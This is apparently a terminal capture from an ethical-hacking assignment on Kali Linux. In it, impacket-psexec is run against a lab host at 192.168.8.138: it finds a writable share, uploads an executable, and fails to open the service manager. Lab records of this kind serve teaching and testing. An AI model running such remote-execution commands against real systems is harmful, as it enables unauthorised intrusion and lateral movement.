 ┌──(root㉿kali)-[~/EH_Assignment]
└─# impacket-psexec HQ-IT-PC01@192.168.8.138
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Requesting shares on 192.168.8.138.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Shares
[*] Uploading file EAAtVuoY.exe
[*] Opening SVCManager on 192.168.8.138.....
[-] Error opening SVCManager on 192.168.8.138.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager